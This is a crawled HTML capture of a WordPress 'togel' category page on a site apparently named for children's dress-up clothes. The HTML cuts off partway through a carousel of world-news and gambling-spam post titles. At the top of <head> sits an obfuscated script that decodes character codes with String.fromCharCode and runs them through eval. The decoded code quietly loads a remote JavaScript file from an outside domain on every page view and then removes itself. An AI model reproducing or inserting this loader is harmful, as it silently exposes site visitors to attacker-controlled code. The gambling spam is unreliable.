

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/category/togel/
body_size: 43904
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>togel &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; togel Category Feed" href="http://dressupclothesforkids.com/index.php/category/togel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive category category-togel category-2 wp-theme-news-bulletin at-sticky-sidebar hfeed right-sidebar"itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/22/exploring-the-meaning-of-diplomatic-relations-in-the-era-of-globalization/">Exploring the Meaning of Diplomatic Relations in the Era of Globalization</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
